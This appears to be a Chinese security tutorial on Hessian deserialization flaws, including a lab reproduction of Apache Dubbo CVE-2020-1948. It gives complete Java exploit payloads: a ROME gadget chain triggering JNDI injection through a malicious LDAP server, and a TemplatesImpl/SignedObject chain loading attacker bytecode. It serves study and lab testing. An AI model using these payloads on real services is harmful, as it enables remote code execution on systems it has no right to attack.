Source
文章相关代码已经同步至Github
什么是RPC
在了解Hessian之前,我们先来了解一下RPC(Remote Procedure Call Protocol,远程过程调用协议)。
我们知道,互联网最重要的功能就是能在不同计算机之间高效传递信息。而信息的传递离不开各种网络协议,比如常见的FTP、TCP、UDP、HTTP等。而TCP、UDP、HTTP等协议都是在基于 Socket 概念上通过某类应用场景而扩展出的传输协议。而不同的语言为了更贴近应用,往往会提供一些其他更加易用的应用级协议。
我们所说的RPC(Remote Procedure Call Protocol,远程过程调用协议)正是这样一种协议。和我们熟知的RMI(Remote Method Invocation,远程方法调用)类似,以上两个协议都能通过网络调用远程服务。但RPC和RMI的不同之处就在于它以标准的二进制格式来定义请求的信息 ( 请求的对象、方法、参数等 ),这种方式传输信息的优点之一就是跨语言及操作系统。
RPC协议的一次远程通信过程如下
- 客户端发起请求,并按照RPC协议格式填充信息
- 填充完毕后将二进制格式文件转化为流,通过传输协议进行传输
- 服务端接收到流后,将其转换为二进制格式文件,并按照RPC协议格式获取请求的信息并进行处理
- 处理完毕后将结果按照RPC协议格式写入二进制格式文件中并返回
各种反序列化机制
在网络通信过程中,我们想传输的内容肯定不止局限于文本或二进制信息,假如我们想要传递给远端一个特定的对象,那么这时就需要用到序列化和反序列化这种技术了。
在Java中,序列化能够将一个Java对象转换为一串便于传输的字节序列。而反序列化与之相反,能够从字节序列中恢复出一个对象。参考marshalsec.pdf,我们可以将序列化/反序列化机制分大体分为两类
- 基于Bean属性访问机制
- 基于Field机制
基于Bean属性访问机制
- SnakeYAML
- jYAML
- YamlBeans
- Apache Flex BlazeDS
- Red5 IO AMF
- Jackson
- Castor
- Java XMLDecoder
- …
它们最基本的区别是如何在对象上设置属性值,它们有共同点,也有自己独有的不同处理方式。有的通过反射自动调用getter(xxx)和setter(xxx)访问对象属性,有的还需要调用默认Constructor,有的处理器(指的上面列出来的那些)在反序列化对象时,如果类对象的某些方法还满足自己设定的某些要求,也会被自动调用。还有XMLDecoder这种能调用对象任意方法的处理器。有的处理器在支持多态特性时,例如某个对象的某个属性是Object、Interface、abstruct等类型,为了在反序列化时能完整恢复,需要写入具体的类型信息,这时候可以指定更多的类,在反序列化时也会自动调用具体类对象的某些方法来设置这些对象的属性值。
这种机制的攻击面比基于Field机制的攻击面大,因为它们自动调用的方法以及在支持多态特性时自动调用方法比基于Field机制要多。
基于Field机制
基于Field机制的反序列化是通过特殊的native(方法或反射(最后也是使用了native方式)直接对Field进行赋值操作的机制,而不是通过getter、setter方式对属性赋值。
- Java Serialization
- Kryo
- Hessian
- json-io
- XStream
- …
Hessian协议
Hessian是一个基于RPC的高性能二进制远程传输协议,官方对Java、Flash/Flex、Python、C++、.NET C#等多种语言都进行了实现,并且Hessian一般通过Web Service提供服务。在Java中,Hessian的使用方法非常简单,它使用Java语言接口定义了远程对象,并通过序列化和反序列化将对象转为Hessian二进制格式进行传输。
下面是一个简单的使用示例
项目中加入依赖
    <dependency>
        <groupId>com.caucho</groupId>
        <artifactId>hessian</artifactId>
        <version>4.0.63</version>
    </dependency>
Person.java
import java.io.Serializable;

public class Person implements Serializable {
    public String name;
    public int age;

    public int getAge() {
        return age;
    }

    public String getName() {
        return name;
    }

    public void setAge(int age) {
        this.age = age;
    }

    public void setName(String name) {
        this.name = name;
    }
}
Hessian_Test.java
import com.caucho.hessian.io.HessianInput;
import com.caucho.hessian.io.HessianOutput;

import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.Serializable;

public class Hessian_Test implements Serializable {

    public static <T> byte[] serialize(T o) throws IOException {
        ByteArrayOutputStream bao = new ByteArrayOutputStream();
        HessianOutput output = new HessianOutput(bao);
        output.writeObject(o);
        System.out.println(bao.toString());
        return bao.toByteArray();
    }

    public static <T> T deserialize(byte[] bytes) throws IOException {
        ByteArrayInputStream bai = new ByteArrayInputStream(bytes);
        HessianInput input = new HessianInput(bai);
        Object o = input.readObject();
        return (T) o;
    }

    public static void main(String[] args) throws IOException {
        Person person = new Person();
        person.setAge(18);
        person.setName("Feng");

        byte[] s = serialize(person);
        System.out.println((Person) deserialize(s));
    }

}
我们再来对比一下Java原生的序列化
Ser_Test.java
import java.io.*;

public class Ser_Test implements Serializable {

    public static <T> byte[] serialize(T t) throws IOException {
        ByteArrayOutputStream bao = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(bao);
        oos.writeObject(t);
        System.out.println(bao.toString());
        return bao.toByteArray();
    }

    public static <T> T deserialize(byte[] bytes) throws IOException, ClassNotFoundException {
        ByteArrayInputStream bai = new ByteArrayInputStream(bytes);
        ObjectInputStream ois  =new ObjectInputStream(bai);
        return (T) ois.readObject();
    }

    public static void main(String[] args) throws IOException, ClassNotFoundException {
        Person person = new Person();
        person.setAge(18);
        person.setName("Feng");

        byte[] s=serialize(person);
        System.out.println((Person) deserialize(s));
    }
}
相较于原生的反序列化,Hessian反序列化占用空间更小。
Hessian反序列化漏洞分析
Hessian反序列化漏洞的关键出在HessianInput#readObject,由于Hessian会将序列化的结果处理成一个Map,所以序列化结果的第一个byte总为M(ASCII为77)。下面我们跟进readObject()

HessianInput#readObject部分代码如下
...
case 77:
            type = this.readType();    # "Person"
            return this._serializerFactory.readMap(this, type);

...接着会进入ObjectInputStream#readMap通过getDeserializer()来获取一个deserializer
public Object readMap(AbstractHessianInput in, String type) throws HessianProtocolException, IOException {
        Deserializer deserializer = this.getDeserializer(type);
        if (deserializer != null) {
            return deserializer.readMap(in);
        }
...
}在获取到deserializer后,java会创建一个HashMap作为缓存,并将我们需要反序列化的类作为key放入HashMap中。
...
if (deserializer != null) {
                    if (this._cachedTypeDeserializerMap == null) {
                        this._cachedTypeDeserializerMap = new HashMap(8);
                    }

                    synchronized(this._cachedTypeDeserializerMap) {
                        this._cachedTypeDeserializerMap.put(type, deserializer);
                    }
                }
...看到这里是不是会感到似曾相识?HashMap?key?没错,正是在这里,后续代码能够触发任意类的hashcode()方法
static final int hash(Object key) {
        int h;
        return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
    }
至此,我们Gadget的构造思路也就十分清晰了,只需要找一条入口为hashcode()的反序列化链即可,比如我们常的ROME链
 * TemplatesImpl.getOutputProperties()
 * ToStringBean.toString(String)
 * ToStringBean.toString()
 * ObjectBean.toString()
 * EqualsBean.beanHashCode()
 * ObjectBean.hashCode()
 * HashMap<K,V>.hash(Object)
 * HashMap<K,V>.readObject(ObjectInputStream)
完整Payload如下
import com.caucho.hessian.io.HessianInput;
import com.caucho.hessian.io.HessianOutput;
import com.rometools.rome.feed.impl.EqualsBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.rowset.JdbcRowSetImpl;

import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.Serializable;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;

public class Hessian_JNDI implements Serializable {

    public static <T> byte[] serialize(T o) throws IOException {
        ByteArrayOutputStream bao = new ByteArrayOutputStream();
        HessianOutput output = new HessianOutput(bao);
        output.writeObject(o);
        System.out.println(bao.toString());
        return bao.toByteArray();
    }

    public static <T> T deserialize(byte[] bytes) throws IOException {
        ByteArrayInputStream bai = new ByteArrayInputStream(bytes);
        HessianInput input = new HessianInput(bai);
        Object o = input.readObject();
        return (T) o;
    }

    public static void setValue(Object obj, String name, Object value) throws Exception{
        Field field = obj.getClass().getDeclaredField(name);
        field.setAccessible(true);
        field.set(obj, value);
    }

    public static Object getValue(Object obj, String name) throws Exception{
        Field field = obj.getClass().getDeclaredField(name);
        field.setAccessible(true);
        return field.get(obj);
    }

    public static void main(String[] args) throws Exception {
        JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
        String url = "ldap://localhost:9999/EXP";
        jdbcRowSet.setDataSourceName(url);


        ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class,jdbcRowSet);
        EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);

        //手动生成HashMap,防止提前调用hashcode()
        HashMap hashMap = makeMap(equalsBean,"1");

        byte[] s = serialize(hashMap);
        System.out.println(s);
        System.out.println((HashMap)deserialize(s));
    }

    public static HashMap<Object, Object> makeMap ( Object v1, Object v2 ) throws Exception {
        HashMap<Object, Object> s = new HashMap<>();
        setValue(s, "size", 2);
        Class<?> nodeC;
        try {
            nodeC = Class.forName("java.util.HashMap$Node");
        }
        catch ( ClassNotFoundException e ) {
            nodeC = Class.forName("java.util.HashMap$Entry");
        }
        Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
        nodeCons.setAccessible(true);

        Object tbl = Array.newInstance(nodeC, 2);
        Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
        Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
        setValue(s, "table", tbl);
        return s;
    }
}
Apache Dubbo Hessian反序列化漏洞(CVE-2020-1948)
Apache Dubbo 是一款高性能的开源Java RPC框架。支持多种传输协议,例如dubbo(Dubbo Hessian2)、Hessian、RMI、HTTP等。在某些版本下,Apache Dubbo默认使用的反序列化工具 hessian 中存在反序列化漏洞,攻击者可以通过发送恶意 RPC 请求来触发该漏洞。
影响范围
- 2.7.0 <= Dubbo Version <= 2.7.6
- 2.6.0 <= Dubbo Version <= 2.6.7
- Dubbo 所有 2.5.x 版本(官方团队目前已不支持)
Apache Dubbo框架工作流程
为了便于学习该漏洞,我们先来简单了解一下Apache Dubbo框架的工作流程,以下是Apache官方提供的流程图
以上流程图可以描述成如下过程
- 首先服务容器加载并运行Provider
- Provider在启动时向注册中心Registry注册自己提供的服务
- Consumer在Registry处订阅Provider提供的服务
- 注册中心返回服务地址给Consumer
- Consumer根据Registry提供的服务地址调用Provider提供的服务
- Consumer和Provider定时向监控中心Monitor发送一些统计数据
可以看到Dubbo的调用过程和RMI十分相似。下面我们就来简单模拟一下Dubbo的调用过程
Dubbo环境搭建
安装zookeeper注册中心
这里我们选择zookeeper作为Dubbo框架的Registry。首先在Apache官网下载安装zookeeper
下载完成后将conf下的zoo_sample.cfg配置文件重命名为zoo.cfg,并配置dataDir和dataLogDir路径
dataDir=Y:\YouPath\apache-zookeeper-3.6.3-bin\data
dataLogDir=Y:\YouPath\apache-zookeeper-3.6.3-bin\log尝试启动bin下的zkServer.cmd,zookeeper默认端口为2181(注意本机需要有JDK环境,zookeeper默认JDK路径可以在zkEnv.cmd中更改)。
zkServer.cmd闪退,可以在zkServer.cmd中加入pause便于调试。我这里提示8080端口被占用,原因是zookeeper3.6之后的版本会占用8080端口作为AdminService服务。我们只需要在zoo.cfg中添加一行
admin.serverPort=8666更改服务端口即可。
创建dubbo-api
创建一个maven项目,该项目中就是我们需要远程调用的接口,如下
package com.api;

public interface IHello {
    String IHello(String name);
}
编写dubbo-provider
首先创建一个Spring Boot Web项目,向pom.xml中添加相关依赖
 <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
        </dependency>

        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-test</artifactId>
            <scope>test</scope>
        </dependency>

        <dependency>
            <groupId>org.apache.dubbo</groupId>
            <artifactId>dubbo-spring-boot-starter</artifactId>
            <version>2.7.6</version>
        </dependency>

        #添加zookeeper依赖,并排除log4j依赖防止堆栈溢出
        <dependency>
            <groupId>org.apache.dubbo</groupId>
            <artifactId>dubbo-dependencies-zookeeper</artifactId>
            <version>2.7.6</version>
            <type>pom</type>
            <exclusions>
                <exclusion>
                    <artifactId>slf4j-log4j12</artifactId>
                    <groupId>org.slf4j</groupId>
                </exclusion>
            </exclusions>
        </dependency>

        #添加远程接口依赖
        <dependency>
            <groupId>com.example</groupId>
            <artifactId>dubbo-api</artifactId>
            <version>0.0.1-SNAPSHOT</version>
        </dependency>

</dependencies>编写接口实现类HelloService.java,注意这里的@Service注解是dubbo下的
package com.example.dubboprovider.service;

import com.api.IHello;
import org.apache.dubbo.config.annotation.Service;

@Service
public class HelloService implements IHello {

    @Override
    public String IHello(String name) {
        return "Hello "+name;
    }
}
编写Spring Boot启动类DubboProviderApplication.java
package com.example.dubboprovider;

import org.apache.dubbo.config.spring.context.annotation.EnableDubboConfig;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;

@SpringBootApplication
@EnableDubboConfig
public class DubboProviderApplication {

    public static void main(String[] args) {
        SpringApplication.run(DubboProviderApplication.class, args);
    }
}配置application.yml
server:
  port: 9990   #Spring Web运行端口

spring:
  application:
    name: dubbo-provider   #项目名称

dubbo:
  application:
    name: dubbo-provider   #项目名称
  scan:
    base-packages: com.example.dubboprovider.service   #接口实现类所在包
  registry:
    address: zookeeper://127.0.0.1:2181   #Registry地址
  protocol:
    name: dubbo   #RPC通信协议
    port: 20000   #通信端口
编写dubbo-consumer
类似provider,创建Spring Boot Web项目,pom.xml如下
<dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
        </dependency>

        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-test</artifactId>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>org.apache.dubbo</groupId>
            <artifactId>dubbo-spring-boot-starter</artifactId>
            <version>2.7.6</version>
        </dependency>

        <dependency>
            <groupId>org.apache.dubbo</groupId>
            <artifactId>dubbo-dependencies-zookeeper</artifactId>
            <version>2.7.6</version>
            <type>pom</type>
            <exclusions>
                <exclusion>
                    <artifactId>slf4j-log4j12</artifactId>
                    <groupId>org.slf4j</groupId>
                </exclusion>
            </exclusions>
        </dependency>

        <dependency>
            <groupId>com.example</groupId>
            <artifactId>dubbo-api</artifactId>
            <version>0.0.1-SNAPSHOT</version>
        </dependency>
</dependencies>编写消费者类HelloConsumer.java
package com.example.dubboconsumer.consumer;

import com.api.IHello;
import org.apache.dubbo.config.annotation.Reference;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;

@RestController
public class HelloConsumer {

    @Reference
    private IHello iHello;

    @RequestMapping("/hello")
    public String hello(@RequestParam(name = "name")String name){
        String h = iHello.IHello(name);
        return h;
    }
}启动类DubboConsumerApplication.java
package com.example.dubboconsumer;

import org.apache.dubbo.config.spring.context.annotation.EnableDubboConfig;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;

@SpringBootApplication
@EnableDubboConfig
public class DubboConsumerApplication {

    public static void main(String[] args) {
        SpringApplication.run(DubboConsumerApplication.class, args);
    }

}
application.yml
server:
  port: 9991   #Spring Web运行端口

spring:
  application:
    name: dubbo-consumer   #项目名称

dubbo:
  application:
    name: dubbo-consumer   #项目名称
  registry:
address: zookeeper://127.0.0.1:2181 #注册中心地址下面我们访问http://127.0.0.1:9991/hello?name=Feng,Consumer就会调用远程方法IHello()了

项目概览
父项目dubbo_Learning子项目如下
<modules>
        <module>dubbo-api</module>
        <module>dubbo-provider</module>
        <module>dubbo-consumer</module>
</modules>
漏洞环境搭建
这里我们使用上文搭建好的环境,注意这里dubbo选择2.7.6及以下版本,JDK版本为8u_181。
添加漏洞利用链依赖
这里我们以ROME利用链为例,在dubbo-provider项目中添加依赖
<dependency>
       <groupId>com.rometools</groupId>
       <artifactId>rome</artifactId>
       <version>1.7.0</version>
</dependency>
在dubbo-api添加一个接口IObject,相应的provider也要重写
#IHello.java

package com.api;

public interface IHello {
    String IHello(String name);
    Object IObject(Object o);
}
#HelloService.java
package com.example.dubboprovider.service;
import com.api.IHello;
import org.apache.dubbo.config.annotation.Service;
@Service
public class HelloService implements IHello {
@Override
public String IHello(String name) {
return "Hello "+name;
}
@Override
public Object IObject(Object o) {
return o;
}
}构造Payload
在dubbo-consumer中添加Hessian_Payload类,然后在本地9999端口起一个恶意LDAP服务器
package com.example.dubboconsumer.consumer;

import com.rometools.rome.feed.impl.EqualsBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.rowset.JdbcRowSetImpl;

import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;

public class Hessian_Payload {

    public static void setValue(Object obj, String name, Object value) throws Exception{
        Field field = obj.getClass().getDeclaredField(name);
        field.setAccessible(true);
        field.set(obj, value);
    }

    public static HashMap<Object, Object> makeMap (Object v1, Object v2 ) throws Exception {
        HashMap<Object, Object> s = new HashMap<>();
        setValue(s, "size", 2);
        Class<?> nodeC;
        try {
            nodeC = Class.forName("java.util.HashMap$Node");
        }
        catch ( ClassNotFoundException e ) {
            nodeC = Class.forName("java.util.HashMap$Entry");
        }
        Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
        nodeCons.setAccessible(true);

        Object tbl = Array.newInstance(nodeC, 2);
        Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
        Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
        setValue(s, "table", tbl);
        return s;
    }

    public static Object getPayload() throws Exception {
        JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
        String url = "ldap://localhost:9999/EXP";
        jdbcRowSet.setDataSourceName(url);


        ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class,jdbcRowSet);
        EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);

        HashMap hashMap = makeMap(equalsBean,"1");

        return hashMap;
    }
}然后在HelloConsumer.java中添加一个调用远程IObject()方法的路由
...
@RequestMapping("/calc")
    public void Hessian_Ser() throws Exception {
        Object o = Hessian_Payload.getPayload();
        Object b = iHello.IObject(o);
    }
...
漏洞利用测试
搭建好漏洞环境之后,我们尝试利用。依此启动zookeeper注册中心、dubbo-provider、dubbo-consumer,然后访问dubbo-consumer所在9991端口的/calc路由。
成功执行
漏洞分析

我们在DecodeableRpcInvocation#decode处下一个断点,该函数用来处理Consumer端发送过来的二进制数据

跟到下面这个函数,可以看到decode函数会逐步读取二进制流中的信息,包括dubbo协议版本、远程RPC地址、远程接口名称等等
 public Object decode(Channel channel, InputStream input) throws IOException {
        ObjectInput in = CodecSupport.getSerialization(channel.getUrl(), this.serializationType).deserialize(channel.getUrl(), input);
        String dubboVersion = in.readUTF();
        this.request.setVersion(dubboVersion);
        this.setAttachment("dubbo", dubboVersion);
        String path = in.readUTF();
        this.setAttachment("path", path);
        this.setAttachment("version", in.readUTF());
        this.setMethodName(in.readUTF());
        String desc = in.readUTF();
        this.setParameterTypesDesc(desc);

        try {
            Object[] args = DubboCodec.EMPTY_OBJECT_ARRAY;
            Class<?>[] pts = DubboCodec.EMPTY_CLASS_ARRAY;
            if (desc.length() > 0) {
                ServiceRepository repository = ApplicationModel.getServiceRepository();
                ServiceDescriptor serviceDescriptor = repository.lookupService(path);
                if (serviceDescriptor != null) {
                    MethodDescriptor methodDescriptor = serviceDescriptor.getMethod(this.getMethodName(), desc);
                    if (methodDescriptor != null) {
                        pts = methodDescriptor.getParameterClasses();
                        this.setReturnTypes(methodDescriptor.getReturnTypes());
                    }
                }

                if (pts == DubboCodec.EMPTY_CLASS_ARRAY) {
                    pts = ReflectUtils.desc2classArray(desc);
                }

                args = new Object[pts.length];

                for(int i = 0; i < args.length; ++i) {
                    try {
                        #这里通过readObject获取Consumer远程对象
                        args[i] = in.readObject(pts[i]);
                    } catch (Exception var17) {
                        if (log.isWarnEnabled()) {
                            log.warn("Decode argument failed: " + var17.getMessage(), var17);
                        }
                    }
                }
            }
...
可以看到dubbo协议默认使用的序列化协议为Hessian2(这里是阿里修改过的com.alibaba.com.caucho.hessian.io.Hessian2Input,注意和官方的com.caucho.hessian.io.Hessian2Input区别)
跟进,最终到Hessian2Input#readObject
public Object readObject(List<Class<?>> expectedTypes) throws IOException {
        int tag = this._offset < this._length ? this._buffer[this._offset++] & 255 : this.read();
        int ref;
        Deserializer reader;
        boolean valueType;
        boolean valueType;
        String type;
        int length;
        Hessian2Input.ObjectDefinition def;
        Deserializer reader;
        int i;
        byte[] buffer;

        switch(tag) {
...
            case 72:
                boolean keyValuePair = expectedTypes != null && expectedTypes.size() == 2;
                reader = this.findSerializerFactory().getDeserializer(Map.class);
                return reader.readMap(this, keyValuePair ? (Class)expectedTypes.get(0) : null, keyValuePair ? (Class)expectedTypes.get(1) : null);
...
} Hessian2的调用过程和Hessian稍有不同,Hessian2会将对象序列化为一个HashMap,默认的第一个tag为72——”H”。不过最终还是会调用HashMap.put()方法
 protected void doReadMap(AbstractHessianInput in, Map map, Class<?> keyType, Class<?> valueType) throws IOException {
        ...

        while(!in.isEnd()) {
            map.put(keyDeserializer != null ? keyDeserializer.readObject(in) : in.readObject(), valueDeserializer != null ? valueDeserializer.readObject(in) : in.readObject());
        }

}这里我们的key为equalsBean,下面就是ROME链的调用过程了
public V put(K key, V value) {
        return putVal(hash(key), key, value, false, true);
    }
Hessian其他利用链
这里我仍以ROME为例,来分析另一条利用链。
TemplatesImpl+SignedObject二次反序列化
上文我们构造的都是JdbcRowSetImpl这条ROME链,最终结果是造成JNDI注入。那如果目标不出网,我们又怎么利用呢?
或许你还记得ROME中的TemplatesImpl利用链,其能够加载任意类,进而任意代码执行。下面我们来尝试构造
package Hessian2;

import Tools.Hessian2_Tools;
import Tools.Make_Map;
import com.rometools.rome.feed.impl.ObjectBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;

public class Hessian2_TemplatesImpl {

    public static void setValue(Object obj, String name, Object value) throws Exception{
        Field field = obj.getClass().getDeclaredField(name);
        field.setAccessible(true);
        field.set(obj, value);
    }

    public static void main(String[] args) throws Exception {
        TemplatesImpl templatesimpl = new TemplatesImpl();

        byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\34946\\Desktop\\Hessian_Learning\\dubbo_Learning\\shell.class"));

        setValue(templatesimpl,"_name","aaa");
        setValue(templatesimpl,"_bytecodes",new byte[][] {bytecodes});
        setValue(templatesimpl, "_tfactory", new TransformerFactoryImpl());

        ToStringBean toStringBean = new ToStringBean(TemplatesImpl.class,templatesimpl);

        ObjectBean objectBean = new ObjectBean(ToStringBean.class,toStringBean);

        HashMap hashMap = Make_Map.makeMap(objectBean,"1");

        byte[] payload = Hessian2_Tools.Hessian2_Serial(hashMap);
        Hessian2_Tools.Hessian2_Deserial(payload);

    }

}
报错如下

这里其实是由于TemplatesImpl类中被transient修饰的_tfactory属性无法被序列化,进而导致TemplatesImpl类无法初始化

那么为什么我们之前使用Java原生的反序列化时不会报错呢?
为什么使用Java原生反序列化时不会报错
我们知道,在使用Java原生的反序列化时,如果被反序列化的类重写了readObject(),那么Java就会通过反射来调用重写的readObject()
下面我们来看TemplatesImpl类的readObject()方法
private void  readObject(ObjectInputStream is)
      throws IOException, ClassNotFoundException
    {
        SecurityManager security = System.getSecurityManager();
        if (security != null){
            String temp = SecuritySupport.getSystemProperty(DESERIALIZE_TRANSLET);
            if (temp == null || !(temp.length()==0 || temp.equalsIgnoreCase("true"))) {
                ErrorMsg err = new ErrorMsg(ErrorMsg.DESERIALIZE_TRANSLET_ERR);
                throw new UnsupportedOperationException(err.toString());
            }
        }

        // We have to read serialized fields first.
        ObjectInputStream.GetField gf = is.readFields();
        _name = (String)gf.get("_name", null);
        _bytecodes = (byte[][])gf.get("_bytecodes", null);
        _class = (Class[])gf.get("_class", null);
        _transletIndex = gf.get("_transletIndex", -1);

        _outputProperties = (Properties)gf.get("_outputProperties", null);
        _indentNumber = gf.get("_indentNumber", 0);

        if (is.readBoolean()) {
            _uriResolver = (URIResolver) is.readObject();
        }

        _tfactory = new TransformerFactoryImpl();
}可以看到这里手动new了一个TransformerFactoryImpl类赋值给_tfactory,这样就解决了_tfactory无法被序列化的情况。
构造二次反序列化
既然我们无法通过hessian2Input.readObject()来序列化TemplatesImpl类,那么我们能不能找到一个能够反序列化任意类的类呢?
答案就是我们的SignedObject类了。在SignedObject类的构造函数能够序列化一个类并且将其存储到属性content中
public SignedObject(Serializable object, PrivateKey signingKey,
                        Signature signingEngine)
        throws IOException, InvalidKeyException, SignatureException {
            // creating a stream pipe-line, from a to b
            ByteArrayOutputStream b = new ByteArrayOutputStream();
            ObjectOutput a = new ObjectOutputStream(b);

            // write and flush the object content to byte array
            a.writeObject(object);
            a.flush();
            a.close();
            this.content = b.toByteArray();
            b.close();

            // now sign the encapsulated object
            this.sign(signingKey, signingEngine);
}在其getObject()中能够将其反序列化出来,并且该方法还是getter
  public Object getObject()
        throws IOException, ClassNotFoundException
    {
        // creating a stream pipe-line, from b to a
        ByteArrayInputStream b = new ByteArrayInputStream(this.content);
        ObjectInput a = new ObjectInputStream(b);
        Object obj = a.readObject();
        b.close();
        a.close();
        return obj;
    }
这就完美符合我们的利用条件,于是可以构造出如下Payload
package Hessian2;

import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.rometools.rome.feed.impl.EqualsBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.*;
import java.util.HashMap;

public class Hessian2_SignedObject {


    public static void main(String[] args) throws Exception {
        TemplatesImpl templatesimpl = new TemplatesImpl();

        byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\34946\\Desktop\\Hessian_Learning\\dubbo_Learning\\shell.class"));

        setValue(templatesimpl,"_name","aaa");
        setValue(templatesimpl,"_bytecodes",new byte[][] {bytecodes});
        setValue(templatesimpl, "_tfactory", new TransformerFactoryImpl());

        ToStringBean toStringBean = new ToStringBean(Templates.class,templatesimpl);
        BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(123);
        setValue(badAttributeValueExpException,"val",toStringBean);

        #此处写法较为固定,用于初始化SignedObject类
        KeyPairGenerator keyPairGenerator;
        keyPairGenerator = KeyPairGenerator.getInstance("DSA");
        keyPairGenerator.initialize(1024);
        KeyPair keyPair = keyPairGenerator.genKeyPair();
        PrivateKey privateKey = keyPair.getPrivate();
        Signature signingEngine = Signature.getInstance("DSA");

        SignedObject signedObject = new SignedObject(badAttributeValueExpException,privateKey,signingEngine);

        ToStringBean toStringBean1 = new ToStringBean(SignedObject.class, signedObject);

        EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean1);

        HashMap hashMap = makeMap(equalsBean, equalsBean);

        byte[] payload = Hessian2_Serial(hashMap);
        Hessian2_Deserial(payload);
    }

    public static byte[] Hessian2_Serial(Object o) throws IOException {
        ByteArrayOutputStream baos = new ByteArrayOutputStream();
        Hessian2Output hessian2Output = new Hessian2Output(baos);
        hessian2Output.writeObject(o);
        hessian2Output.flushBuffer();
        return baos.toByteArray();
    }

    public static Object Hessian2_Deserial(byte[] bytes) throws IOException {
        ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
        Hessian2Input hessian2Input = new Hessian2Input(bais);
        Object o = hessian2Input.readObject();
        return o;
    }

    public static HashMap<Object, Object> makeMap (Object v1, Object v2 ) throws Exception {
        HashMap<Object, Object> s = new HashMap<>();
        setValue(s, "size", 2);
        Class<?> nodeC;
        try {
            nodeC = Class.forName("java.util.HashMap$Node");
        }
        catch ( ClassNotFoundException e ) {
            nodeC = Class.forName("java.util.HashMap$Entry");
        }
        Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
        nodeCons.setAccessible(true);

        Object tbl = Array.newInstance(nodeC, 2);
        Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
        Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
        setValue(s, "table", tbl);
        return s;
    }

    public static void setValue(Object obj, String name, Object value) throws Exception{
        Field field = obj.getClass().getDeclaredField(name);
        field.setAccessible(true);
        field.set(obj, value);
    }
}
Apache Dubbo Hessian2异常处理反序列化漏洞(CVE-2021-43297)
打网鼎杯时碰到的洞,学习一下思路。
漏洞原理
